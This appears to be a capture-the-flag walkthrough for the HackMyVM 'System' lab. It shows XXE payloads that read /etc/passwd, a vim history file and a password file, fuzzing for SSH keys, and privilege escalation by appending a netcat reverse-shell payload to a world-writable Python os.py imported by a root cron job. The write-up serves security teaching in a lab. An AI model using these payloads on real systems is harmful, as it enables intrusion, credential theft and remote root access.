CTF Walkthrough for HackMyVM Machine System

Introduction
Greetings everyone, in this walkthrough, we will talk about System a machine among HackMyVM machines. This walkthrough is not only meant to catch the flag but also to demonstrate how a penetration tester will approach this machine in a real-world assessment. This machine was set up using VirtualBox as recommended by the creator and the Network configuration was changed to ‘Nat Network’.
Machine Description
Name: System
Goal: Get two flags
OS: Linux
Download link: System
Tools used
1) Nmap
2) ffuf
3) Zaproxy
Reconnaissance
We will start by performing a host discovery scan on our subnet to identify the target machine’s IP address.
1
2
3
4
5
6
7
8
9
┌──(pentester㉿kali)-[~/System/Scans/Service]
└─$nmap -sn -n 10.0.2.9/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-14 22:32 BST
<SNIP>
Nmap scan report for 10.0.2.9
Host is up (0.00016s latency).
Nmap scan report for 10.0.2.14
Host is up (0.00092s latency).
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.87 seconds
Next, we will do a service scan to identify services running on the opened ports of our target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(pentester㉿kali)-[~/System/Scans/Service]
└─$nmap -n 10.0.2.14 -sC -sV -oN service-scan.nmap
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-14 22:33 BST
Nmap scan report for 10.0.2.14
Host is up (0.00095s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
|   3072 27:71:24:58:d3:7c:b3:8a:7b:32:49:d1:c8:0b:4c:ba (RSA)
|   256 e2:30:67:38:7b:db:9a:86:21:01:3e:bf:0e:e7:4f:26 (ECDSA)
|_  256 5d:78:c5:37:a8:58:dd:c4:b6:bd:ce:b5:ba:bf:53:dc (ED25519)
80/tcp open  http    nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: HackMyVM Panel
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.10 seconds
Our target runs an Apache2 and an SSH server. Let’s visit the web application. 
This web application appears to have a registration form but upon registration, it tells us that the account already exists no matter how many times we change the email. Let’s analyse the web request made by the web application to understand what is happening 
This application appears to make a POST request to the server. We can see that the POST data is sent in the form of XML and that the username fill is returned to us in the error message. With this information, we can test if the web application is vulnerable to XXE. We can start by sending a small payload to see if our XML code can be executed by the web application. To do this we will add the following line to the POST data.
1
2
3
<!DOCTYPE test [
<!ENTITY test1 "XXE Vulnerability">
]>
We now need to call the entity test1 in the username field since the username is reflected in the response. 

From the above image, we can see that our payload was successfully executed, we can now try to include a common local file such as /etc/passwd. To do this we can modify the payload above to the new one below.
1
2
3
<!DOCTYPE test [
<!ENTITY test1 SYSTEM "file:///etc/passwd">
]>
Exploitation
The file is successfully included and we can identify the username of the local user i.e. David. We can use this name to enumerate common files present in this user’s home directory. We will perform this action with ffuf but it can also be done with Zaproxy. We will first copy the POST request into a local file and change “file:///etc/passwd” to “file:///home/david/FUZZ”.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(pentester㉿kali)-[~/System/Scans/Web]
└─$cat raw_req.txt
POST http://10.0.2.14/magic.php HTTP/1.1
host: 10.0.2.14
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.2.14/
Content-Type: text/plain;charset=UTF-8
content-length: 185
Origin: http://10.0.2.14
Connection: keep-alive

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [
   <!ENTITY test1 SYSTEM "file:///home/david/FUZZ">
]>
<details>
    <email>&test1;</email>
    <password>test1</password>
</details>
Now, we will start ffuf with a wordlist containing common Linux files that can be found in home directories.
1
2
3
4
5
6
7
8
9
10
11
┌──(pentester㉿kali)-[~/System/Scans/Web]
└─$ffuf -ic -c -request-proto http -request raw_req.txt -w /usr/share/seclists/Discovery/Web-Content/quickhits.txt -fs 85

<SNIP>
________________________________________________

.profile                [Status: 200, Size: 892, Words: 138, Lines: 28, Duration: 45ms]
.ssh/id_rsa.pub         [Status: 200, Size: 653, Words: 13, Lines: 2, Duration: 47ms]
.viminfo                [Status: 200, Size: 786, Words: 90, Lines: 39, Duration: 43ms]
.ssh/id_rsa             [Status: 200, Size: 2687, Words: 17, Lines: 39, Duration: 272ms]
:: Progress: [2565/2565] :: Job [1/1] :: 784 req/sec :: Duration: [0:00:03] :: Errors: 0 ::
From the fuzzing result, we see two interesting files that are .ssh/id_rsa which contains the user’s private SSH key, and viminfo which contain’s the user vim history. The id_rsa file will not be of great help to us except if the web runs as the David user which is not probably the case. Let’s look at the viminfo file to see if the user created some important file with the vim text editor.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(pentester㉿kali)-[~/System/Scans/Web]
└─$curl  http://10.0.2.14/magic.php -X POST -d '<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [<!ENTITY test1 SYSTEM "file:///home/david/.viminfo">]><details><email>&test1;</email><password>test1</password></details>'
<p align='center'> <font color=white size='5pt'> # This viminfo file was generated by Vim 8.2.
# You may edit it if you're careful!

# Viminfo version
|1,4

<SNIP>
# Password file Created:
\'0  1  3  /usr/local/etc/mypass.txt
|4,48,1,3,1648909714,"/usr/local/etc/mypass.txt"

# History of marks within files (newest to oldest):

> /usr/local/etc/mypass.txt
<SNIP>
 is already registered! </font> </p>
We can see from the vim history file that the user created a file named mypass.txt in the /usr/local/etc/ directory. This is surely the user’s password, so let’s read this file.
1
2
3
┌──(pentester㉿kali)-[~/System/Scans/Web]
└─$curl  http://10.0.2.14/magic.php -X POST -d '<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [<!ENTITY test1 SYSTEM "file:///usr/local/etc/mypass.txt">]><details><email>&test1;</email><password>test1</password></details>'
<p align='center'> <font color=white size='5pt'> <REDACTED> is already registered! </font> </p>
The file indeed contained what looks like the password. Let’s use this password to connect as the user David and read the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(pentester㉿kali)-[~/System/Scans/Web]
└─$ssh david@10.0.2.14
The authenticity of host '10.0.2.14 (10.0.2.14)' can't be established.
<SNIP>
Warning: Permanently added '10.0.2.14' (ED25519) to the list of known hosts.
david@10.0.2.14's password:
<SNIP>

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Apr  2 12:42:26 2022 from 192.168.1.5
david@system:~$ ls
user.txt
Post Exploitation
Now that we have compromised a user’s account we can use this foothold to enumerate the system and escalate privileges. Admins usually run cron jobs to automate tasks on a system, if these jobs are not well implemented they can be abused to escalate privileges. To check the existence of running cron jobs on our target machine, we will transfer pspy64 and run it on the target.
Start a listener on the target
1
2
david@system:/tmp$ nc -lvnp 9000 > pspy64
listening on [any] 9000 ...
Send pspy64 from our attack host to the target
1
2
┌──(pentester㉿kali)-[~/System/Misc Files]
└─$nc -q 0 10.0.2.14 9000 < /usr/share/pspy/pspy64
Run pspy64
1
2
3
4
5
david@system:/tmp$ nc -lvnp 9000 > pspy64
listening on [any] 9000 ...
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.16] 57086
david@system:/tmp$ chmod 755 pspy64
david@system:/tmp$ ./pspy64
After running for a while we will see that a certain task is executed by the root user repeatedly.
1
2
3
4
5
6
7
8
2024/09/15 02:53:49 CMD: UID=0     PID=1      | /sbin/init
<SNIP>
2024/09/15 02:54:01 CMD: UID=0     PID=2905   | /usr/sbin/CRON -f
2024/09/15 02:54:01 CMD: UID=0     PID=2906   | /bin/sh -c /usr/bin/python3.9 /opt/suid.py
2024/09/15 02:54:16 CMD: UID=0     PID=2908   | /lib/systemd/systemd-udevd
<SNIP>
2024/09/15 02:55:01 CMD: UID=0     PID=2914   | /usr/sbin/CRON -f
2024/09/15 02:55:01 CMD: UID=0     PID=2915   | /bin/sh -c /usr/bin/python3.9 /opt/suid.py
A Python script located in the /opt directory is executed by root after every minute. Note that absolute paths are used so we can abuse them as with relative paths. Let’s visit this script and analyse it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
david@system:/opt$ ls -l
-rwxr-xr-x 15 root root 4096 Sep  2 01:17  suid.py
david@system:/opt$ cat suid.py;echo
from os import system
from pathlib import Path

# Reading only first line
try:
    with open('/home/david/cmd.txt', 'r') as f:
        read_only_first_line = f.readline()
    # Write a new file
    with open('/tmp/suid.txt', 'w') as f:
        f.write(f"{read_only_first_line}")
    check = Path('/tmp/suid.txt')
    if check:
        print("File exists")
        try:
            os.system("chmod u+s /bin/bash")
        except NameError:
            print("Done")
    else:
        print("File not exists")
except FileNotFoundError:
    print("File not exists")
david@system:/opt$
Notice that we have write permission neither on the script nor on the /opt directory where the script is located so we cannot modify the script on its own. This script appears to add the SUID bit to the bash executable after checking the existence of some files. Unfortunately, this script will never add the SUID bit because of an error when calling the system command.
1
2
3
4
from os import system
<SNIP>
             os.system("chmod u+s /bin/bash")
<SNIP>
From the snippet of the code above, we notice that the function system() is directly imported from the os module but when it is called, the os module is still used. This will always cause a NameError exception because the name ‘os’ is not defined in the script. Hence even if we add the cmd.txt file in our home directory the SUID bit will never be set on the bash executable. Now, let’s see if we can hijack or attack the modules on their own. We first need to know from which directories Python imports modules when they are called.
1
2
3
4
5
6
7
david@system:~$ python3.9 -c 'import sys; print("\n".join(sys.path))'

/usr/lib/python39.zip
/usr/lib/python3.9
/usr/lib/python3.9/lib-dynload
/usr/local/lib/python3.9/dist-packages
/usr/lib/python3/dist-packages
The first directory where Python looks for modules to import is the /usr/lib/python3.9 directory let’s move to this directory and check if we have write permissions on any module used in the script.
1
2
3
4
5
6
david@system:/usr/lib/python3.9$ ls -l | grep "os\|pathlib"
-rw-rw-rw- 1 root root  39063 Apr  2  2022 os.py
-rw-r--r-- 1 root root  21780 Feb 28  2021 _osx_support.py
-rw-r--r-- 1 root root  52704 Feb 28  2021 pathlib.py
-rw-r--r-- 1 root root  15627 Feb 28  2021 posixpath.py
david@system:/usr/lib/python3.9$
Our user has written permission on the os.py file which is the file loaded when the os module is imported. We can modify this file by adding a code snippet at the end of the file which will be executed when the module is loaded. Let’s add this Python code in os.py that will give us a reverse shell the next time the cron job is executed.
1
2
3
4
def shell():
    import subprocess
    subprocess.call("nc" + " 10.0.2.9 8080 -e /bin/bash", shell=True)
shell()
NB: This module has an execution flow necessary for Python, so for us not to destroy this flow it is advised to add our extra code at the end of the file.
Next, we need to start a listener on our attack host to catch the shell.
1
2
3
4
5
6
7
8
┌──(pentester㉿kali)-[~/System]
└─$nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.0.2.16] from (UNKNOWN) [10.0.2.14] 35324
whoami
root
ls
root.txt
Great, we successfully obtained a root shell. We can use this access to read the second flag on the machine as demonstrated above.
Conclusion
Congratulations! In this walkthrough, you practiced exploiting an XXE vulnerability to read local files on a system. Finally, you exploited a privilege misconfiguration to hijack a Python script running as a cron job by modifying a module imported by that script. This machine was designed to demonstrate how improper coding practices and granting excessive privileges to users can affect the security posture of an organisation. Thank you for following up on this walkthrough.